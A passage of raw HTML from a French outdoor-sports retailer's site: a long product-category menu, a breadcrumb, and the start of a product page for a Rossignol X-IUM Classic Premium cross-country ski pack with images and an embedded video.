                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/accessoires-ski-de-randonnee-nordique/entretien-des-skis-de-randonnee">Entretien des skis de randonnée</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/accessoires-ski-de-randonnee-nordique/attaches-ski-de-randonnee-nordique">Attaches ski de randonnée nordique</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/accessoires-ski-de-randonnee-nordique/porte-goude">Porte gourde</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/accessoires-ski-de-randonnee-nordique/housse-ski-de-randonnee-nordique">Housse  ski de randonnée nordique</a></li>
                                                                                                            </ul>
                                                    </div>
                    </div>
                            </li>
                                            <li>
                <a href="https://www.sportetneige.com/produits/fart-ski">Fart ski</a>
                                    <div class="sub-menu">
                        <div class="container">
                                                                                                                            <ul>
                                    <li>Kit fartage ski de fond</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/fart-ski/kit-fartage-ski-de-fond">Tout voir</a></li>
                                                                    </ul>
                                                                                                                            <ul>
                                    <li>Fart ski de fond</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/fart-ski/fart-ski-de-fond">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/fart-ski/fart-ski-de-fond/cera-et-poudres">Céra et poudres</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/fart-ski/fart-ski-de-fond/fart-competition-hf-ou-equivalent-sans-fluor">Fart compétition (HF ou équivalent sans fluor)</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/fart-ski/fart-ski-de-fond/fart-performance-lf-ou-equivalent-sans-fluor">Fart performance (LF ou équivalent sans fluor)</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/fart-ski/fart-ski-de-fond/fart-hydrocarbure-ch-ou-equivalent">Fart hydrocarbure (CH ou équivalent)</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/fart-ski/fart-ski-de-fond/bases">Bases</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/fart-ski/fart-ski-de-fond/packs-farts">Packs farts</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Fart liquide</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/fart-ski/fart-liquide">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/fart-ski/fart-liquide/fart-liquide-competition-hf-ou-equivalent-sans-fluor">Fart liquide compétition (HF ou équivalent sans fluor)</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/fart-ski/fart-liquide/fart-liquide-performance-lf-ou-equivalent-sans-fluor">Fart liquide performance (LF ou équivalent sans fluor)</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/fart-ski/fart-liquide/fart-liquide-ch-ou-equivalent">Fart liquide (CH ou équivalent)</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Fart de retenue ski de fond classique</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/fart-ski/fart-de-retenue-ski-de-fond-classique">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/fart-ski/fart-de-retenue-ski-de-fond-classique/poussettes">Poussettes</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/fart-ski/fart-de-retenue-ski-de-fond-classique/klister">Klister</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/fart-ski/fart-de-retenue-ski-de-fond-classique/grip-et-tape">Grip et tape</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Fart ski de randonnée nordique</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/fart-ski/fart-ski-de-randonnee-nordique">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/fart-ski/fart-ski-de-randonnee-nordique/fart">Fart</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/fart-ski/fart-ski-de-randonnee-nordique/fart-liquide-1">Fart liquide</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/fart-ski/fart-ski-de-randonnee-nordique/entretien-des-peaux-1">Entretien des peaux</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Accessoires fartage</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/fart-ski/accessoires-fartage">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/fart-ski/accessoires-fartage/brosses-de-fartage">Brosses de fartage et manche</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/fart-ski/accessoires-fartage/structureuse-ski-de-fond">Structureuses ski de fond</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/fart-ski/accessoires-fartage/fers-a-farter">Fers à farter</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/fart-ski/accessoires-fartage/table-de-fartage">Tables et supports de fartage</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/fart-ski/accessoires-fartage/racloirs-ski-de-fond-et-aiguiseur">Racloirs ski de fond et aiguiseur</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/fart-ski/accessoires-fartage/defarteur-et-fluor-clean">Défarteurs et fluor clean</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/fart-ski/accessoires-fartage/bloc-finition-et-tissu">Blocs de finition et tissu</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/fart-ski/accessoires-fartage/divers">Divers</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Entretien des peaux</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/fart-ski/entretien-des-peaux-2">Tout voir</a></li>
                                                                    </ul>
                                                    </div>
                    </div>
                            </li>
                                            <li>
                <a href="https://www.sportetneige.com/produits/ski-roue">Ski roue</a>
                                    <div class="sub-menu">
                        <div class="container">
                                                                                                                            <ul>
                                    <li>Pack ski roue</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/ski-roue/pack-ski-roue">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/ski-roue/pack-ski-roue/pack-ski-roue-skating">Pack ski roue skating</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-roue/pack-ski-roue/pack-ski-roue-classique">Pack ski roue classique</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Skis roues</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/ski-roue/skis-roues-1">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/ski-roue/skis-roues-1/skis-roues-skating">Skis roues skating</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-roue/skis-roues-1/skis-roues-classique">Skis roues classique</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Fixations ski roue</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/ski-roue/fixations-ski-roue">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/ski-roue/fixations-ski-roue/fixations-ski-roue-skating">Fixations ski roue skating</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-roue/fixations-ski-roue/fixationx-ski-roue-classique">Fixations ski roue classique</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-roue/fixations-ski-roue/accessoires-fixation-1">Accessoires fixation</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Chaussures ski roue</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/ski-roue/chaussures-ski-roue">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/ski-roue/chaussures-ski-roue/chaussure-ski-roue-skating">Chaussure ski roue skating</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-roue/chaussures-ski-roue/chaussures-ski-roue-classique">Chaussures ski roue classique</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Bâtons ski roue</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/ski-roue/batons-ski-roue">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/ski-roue/batons-ski-roue/batons-ski-roue-adulte">Bâtons ski roue adulte</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-roue/batons-ski-roue/batons-ski-roue-junior">Bâtons ski roue Junior</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-roue/batons-ski-roue/accessoires-baton-2">Accessoires bâton</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Roues et accessoires ski roue</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/ski-roue/roues-et-accessoires-ski-roue">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/ski-roue/roues-et-accessoires-ski-roue/roues">Roues</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-roue/roues-et-accessoires-ski-roue/pieces-detachees">Pièces détachées</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-roue/roues-et-accessoires-ski-roue/housses-ski-roue">Housses ski roue</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Produits complémentaires</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/ski-roue/produits-complementaires-1">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/ski-roue/produits-complementaires-1/gants-ski-roue">Gants ski roue</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-roue/produits-complementaires-1/lunettes-skis-roue">Lunettes skis roue</a></li>
                                                                                                            </ul>
                                                    </div>
                    </div>
                            </li>
                                            <li>
                <a href="https://www.sportetneige.com/produits/running-et-trail">Running et trail</a>
                                    <div class="sub-menu">
                        <div class="container">
                                                                                                                            <ul>
                                    <li>Chaussures de trail</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/running-et-trail/chaussures-de-trail">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/running-et-trail/chaussures-de-trail/chaussures-trail-homme">Chaussures trail Homme</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/running-et-trail/chaussures-de-trail/chaussures-trail-femme">Chaussures trail Femme</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/running-et-trail/chaussures-de-trail/chaussures-trail-bon-plan">Chaussures trail Bon Plan</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/running-et-trail/chaussures-de-trail/chaussures-de-trail-enfant">Chaussures de trail Enfant</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Chaussures de running</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/running-et-trail/chaussures-de-running">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/running-et-trail/chaussures-de-running/chaussures-running-homme">Chaussures running Homme</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/running-et-trail/chaussures-de-running/chaussures-running-femme">Chaussures running Femme</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/running-et-trail/chaussures-de-running/chaussures-running-bon-plan-1">Chaussures running Bon Plan</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/running-et-trail/chaussures-de-running/chaussures-de-running-enfant">Chaussures de running Enfant</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Sacs de trail et hydratation</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/running-et-trail/sacs-de-trail-et-hydratation">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/running-et-trail/sacs-de-trail-et-hydratation/sacs-de-trail">Sacs de trail</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/running-et-trail/sacs-de-trail-et-hydratation/porte-gourde-1">Porte gourde</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/running-et-trail/sacs-de-trail-et-hydratation/gourdes-et-flasks">Gourdes et flasks</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/running-et-trail/sacs-de-trail-et-hydratation/accessoires-hydratation">Accessoires hydratation</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Bâtons de trail</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/running-et-trail/batons-de-trail">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/running-et-trail/batons-de-trail/batons-de-trail-1">Bâtons de trail</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/running-et-trail/batons-de-trail/pieces-detachees-2">Pièces détachées</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Crampons de trail et guêtres</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/running-et-trail/crampons-de-trail-et-guetres">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/running-et-trail/crampons-de-trail-et-guetres/crampons-de-trail">Crampons de trail</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/running-et-trail/crampons-de-trail-et-guetres/guetres">Guêtres</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Accessoires</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/running-et-trail/accessoires-1">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/running-et-trail/accessoires-1/chaussettes-trail-et-running">Chaussettes trail et running</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/running-et-trail/accessoires-1/chaussettes-de-compression">Chaussettes de compression</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/running-et-trail/accessoires-1/protections-musculaire">Protections musculaires</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/running-et-trail/accessoires-1/protections-articulaire">Protections articulaires</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/running-et-trail/accessoires-1/semelles-speciales-running">Semelles spéciales running</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Optique et électronique</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/running-et-trail/optique-et-electronique">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/running-et-trail/optique-et-electronique/montres-gps">Montres GPS</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/running-et-trail/optique-et-electronique/lampes-frontales">Lampes frontales</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/running-et-trail/optique-et-electronique/electronique">Electronique</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/running-et-trail/optique-et-electronique/lunettes-course-a-pied">Lunettes course à pied</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Produits complémentaires</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/running-et-trail/produits-complementaires-2">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/running-et-trail/produits-complementaires-2/soins-de-la-personne">Soins de la personne</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Nutrition sportive</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/running-et-trail/nutrition-sportive">Tout voir</a></li>
                                                                    </ul>
                                                    </div>
                    </div>
                            </li>
                                            <li>
                <a href="https://www.sportetneige.com/produits/randonnee">Randonnée</a>
                                    <div class="sub-menu">
                        <div class="container">
                                                                                                                            <ul>
                                    <li>Chaussures de randonnée</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/randonnee/chaussures-de-randonnee">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/randonnee/chaussures-de-randonnee/chaussure-de-randonnee-homme">Chaussures de randonnée homme</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee/chaussures-de-randonnee/chaussures-de-randonnee-femme">Chaussures de randonnée femme</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee/chaussures-de-randonnee/bon-plan-1">Bon plan</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Bâtons de marche</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/randonnee/batons-de-marche">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/randonnee/batons-de-marche/batons-de-marche-1">Bâtons de marche</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee/batons-de-marche/pieces-detachees-3">Pièces détachées</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Sacs à dos randonnée</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/randonnee/sacs-a-dos-randonnee">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/randonnee/sacs-a-dos-randonnee/sacs-a-dos-20-l">Sacs à dos 20 L</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee/sacs-a-dos-randonnee/sacs-a-dos-30-l">Sacs à dos 30 L</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee/sacs-a-dos-randonnee/sacs-a-dos-40-l">Sacs à dos 40 L</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee/sacs-a-dos-randonnee/sacs-a-dos-50-l">Sacs à dos 50 L</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee/sacs-a-dos-randonnee/sacs-a-dos-60-l">Sacs à dos 60 L</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee/sacs-a-dos-randonnee/accessoires-sac-a-dos">Accessoires sac à dos</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Produits complémentaires</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/randonnee/produits-complementaires-3">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/randonnee/produits-complementaires-3/chaussettes-randonnees">Chaussettes randonnées</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee/produits-complementaires-3/soins-de-la-personne-1">Soins de la personne</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee/produits-complementaires-3/produits-entretien">Produits d'entretien</a></li>
                                                                                                            </ul>
                                                    </div>
                    </div>
                            </li>
                                            <li>
                <a href="https://www.sportetneige.com/produits/vetements-et-accessoires">Vêtements et accessoires</a>
                                    <div class="sub-menu">
                        <div class="container">
                                                                                                                            <ul>
                                    <li>Vêtements femme</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/vetements-et-accessoires/vetements-femme">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/vetements-et-accessoires/vetements-femme/vetements-ski-de-fond-femme">Vêtements ski de fond femme</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/vetements-et-accessoires/vetements-femme/vetements-running-et-trail-femme">Vêtements running et trail femme</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/vetements-et-accessoires/vetements-femme/vetements-randonnee-femme">Vêtements randonnée femme</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/vetements-et-accessoires/vetements-femme/vetements-velo-femme">Vêtements vélo femme</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Vêtements homme</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/vetements-et-accessoires/vetements-homme">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/vetements-et-accessoires/vetements-homme/vetements-ski-de-fond-homme">Vêtements ski de fond homme</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/vetements-et-accessoires/vetements-homme/vetements-running-et-trail-homme">Vêtements running et trail homme</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/vetements-et-accessoires/vetements-homme/vetements-randonnee-homme">Vêtements randonnée homme</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/vetements-et-accessoires/vetements-homme/vetements-velo-homme">Vêtements vélo homme</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Vêtements enfant</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/vetements-et-accessoires/vetements-enfant">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/vetements-et-accessoires/vetements-enfant/vetements-ski-de-fond-enfant">Vêtements ski de fond enfant</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Accessoires</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/vetements-et-accessoires/accessoires-2">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/vetements-et-accessoires/accessoires-2/gants">Gants</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/vetements-et-accessoires/accessoires-2/chaussettes">Chaussettes</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/vetements-et-accessoires/accessoires-2/bonnets">Bonnets / Bandeaux / tours de cou</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/vetements-et-accessoires/accessoires-2/casquettes">Casquettes / Visières / chapeaux</a></li>
                                                                                                            </ul>
                                                    </div>
                    </div>
                            </li>
                                            <li>
                <a href="https://www.sportetneige.com/produits/bon-plan">Bon plan</a>
                                    <div class="sub-menu">
                        <div class="container">
                                                                                                                            <ul>
                                    <li>Bon plan ski de fond</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/bon-plan/bon-plan-ski-de-fond">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/bon-plan/bon-plan-ski-de-fond/ski-de-fond-bon-plan">ski de fond bon plan</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/bon-plan/bon-plan-ski-de-fond/chaussures-ski-de-fond-bon-plan">Chaussures ski de fond bon plan</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/bon-plan/bon-plan-ski-de-fond/baton">baton skis de fond</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Bon plan running et trail</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/bon-plan/bon-plan-running-et-trail">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/bon-plan/bon-plan-running-et-trail/chaussures-running-et-trail-bon-plan">Chaussures running et trail bon plan</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Bon plan Fart ski</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/bon-plan/bon-plan-fart-ski">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/bon-plan/bon-plan-fart-ski/stuctureuse-skis-de-fond">Stuctureuse skis de fond</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/bon-plan/bon-plan-fart-ski/tables-et-supports-de-fartage">Tables et supports de fartage</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/bon-plan/bon-plan-fart-ski/brosses-de-fartage-1">Brosses de fartage</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/bon-plan/bon-plan-fart-ski/fart-ski-solide-liquide-poudre">Fart ski solide / liquide / poudre</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/bon-plan/bon-plan-fart-ski/bon-plan-poussettes-klisters">Bon plan poussettes / klisters</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Bon plan randonnée nordique</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/bon-plan/bon-plan-randonnee-nordique">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/bon-plan/bon-plan-randonnee-nordique/chaussures-randonnee-nordique-1">Chaussures  randonnée nordique</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/bon-plan/bon-plan-randonnee-nordique/bon-plan-ski-de-randonnee-nordique">Bon plan ski de randonnée nordique</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Bon plan Skis roue</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/bon-plan/bon-plan-skis-roue">Tout voir</a></li>
                                                                    </ul>
                                                                                                                            <ul>
                                    <li>Bon plan vêtements</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/bon-plan/bon-plan-vetements">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/bon-plan/bon-plan-vetements/vetements-ski-de-fond">Vêtements ski de fond</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/bon-plan/bon-plan-vetements/vetements-running-et-trail">Vêtements running et trail</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/bon-plan/bon-plan-vetements/vetements-randonnee">Vêtements randonnée</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/bon-plan/bon-plan-vetements/vetements-velo">Vêtements vélo</a></li>
                                                                                                            </ul>
                                                    </div>
                    </div>
                            </li>
            </ul>
    </div>
</header>


<div id="module_de_recherche"></div>

<main class="main mt240">
<section class="header-page">
                <div id="breadcrumb">
        <div class="uk-container">
            <ul class="uk-breadcrumb">
                <li><a class="home" title="Accueil" href="https://www.sportetneige.com/">Accueil</a></li>
                                    <li >
                        <a title="Ski de fond" href="https://www.sportetneige.com/produits/ski-de-fond">Ski de fond</a>
                    </li>
                                    <li >
                        <a title="Pack ski de fond" href="https://www.sportetneige.com/produits/ski-de-fond/pack-ski-de-fond">Pack ski de fond</a>
                    </li>
                                    <li >
                        <a title="Pack ski de fond classique à farter" href="https://www.sportetneige.com/produits/ski-de-fond/pack-ski-de-fond/pack-ski-de-fond-classique">Pack ski de fond classique à farter</a>
                    </li>
                                    <li class="uk-disabled">
                        <a title="Pack ROSSIGNOL Skis X-IUM Classic PREMIUM C1 IFP + Fixations" href="https://www.sportetneige.com/produit/pack-rossignol-skis-x-ium-classic-premium-c1-ifp-fixations-rossignol/7453">Pack ROSSIGNOL Skis X-IUM Classic PREMIUM C1 IFP + Fixations</a>
                    </li>
                            </ul>
        </div>
    </div>

    
    <script type="application/ld+json">
    {"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.sportetneige.com\/produits\/ski-de-fond","name":"Ski de fond"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.sportetneige.com\/produits\/ski-de-fond\/pack-ski-de-fond","name":"Pack ski de fond"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.sportetneige.com\/produits\/ski-de-fond\/pack-ski-de-fond\/pack-ski-de-fond-classique","name":"Pack ski de fond classique \u00e0 farter"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.sportetneige.com\/produit\/pack-rossignol-skis-x-ium-classic-premium-c1-ifp-fixations-rossignol\/7453","name":"Pack ROSSIGNOL Skis X-IUM Classic PREMIUM C1 IFP + Fixations"}}]}</script>

    </section>

<section class="detail_produit">
    <div class="uk-container">
        <div id="slider_img" class="images_produit swiper swiper_image_produit">
    <div class="swiper_image_prev">
        <span>
            <svg class="icon">
                <use xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#chevron-left"></use>
            </svg>
        </span>
    </div>
    <div class="swiper_image_next">
        <span>
            <svg class="icon">
                <use xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#chevron-right"></use>
            </svg>
        </span>
    </div>
    <ul class="swiper-wrapper" uk-switcher>
                        <li class="swiper-slide">
                    <a href="https://www.sportetneige.com/photo/1694791964_781def460b2700c62f5a.jpg/rossignol-pack-rossignol-skis-x-ium-classic-premium-c1-ifp-fixations.webp">
                        <img data-src="https://www.sportetneige.com/photo/1694791964_781def460b2700c62f5a.jpg/150/150/2/rossignol-pack-rossignol-skis-x-ium-classic-premium-c1-ifp-fixations.webp" width="150" height="150" alt="" uk-img/>
                    </a>
                </li>
                        <li class="swiper-slide">
                                    <figure class="view_image">
                        <img data-src="https://img.youtube.com/vi/hhvG3VvhTHs/hqdefault.jpg" width="350" height="500" alt="vidéo" uk-img/>
                    </figure>
                            </li>
            </ul>
    <ul class="uk-switcher" uk-lightbox>
                        <li class="swiper-slide">
                    <a href="https://www.sportetneige.com/photo/1694791964_781def460b2700c62f5a.jpg/rossignol-pack-rossignol-skis-x-ium-classic-premium-c1-ifp-fixations.webp">
                        <figure class="view_image">
                            <img data-src="https://www.sportetneige.com/photo/1694791964_781def460b2700c62f5a.jpg/750/750/2/rossignol-pack-rossignol-skis-x-ium-classic-premium-c1-ifp-fixations.webp" width="750" height="750" alt="" uk-img/>
                        </figure>
                    </a>
                </li>
                        <li class="swiper-slide">
                <iframe width="560" height="315" src="https://www.youtube.com/embed/hhvG3VvhTHs" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>            </li>
            </ul>
            <span class="span reduc etat" style="display: initial">
            <span>-37</span>&nbsp;%
        </span>
        <label class="add-fav kg-button--favoris">
        <input type="checkbox" value="" class="input-favoris" data-id_prod="7453">
        <span class="fa-solid">
            <svg width="18px" height="18px" class="icon">
                <use height="18px" width="18px" xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#heart"></use>
            </svg>
        </span>
        <span class="fa-regular">
            <svg width="18px" height="18px" class="icon">
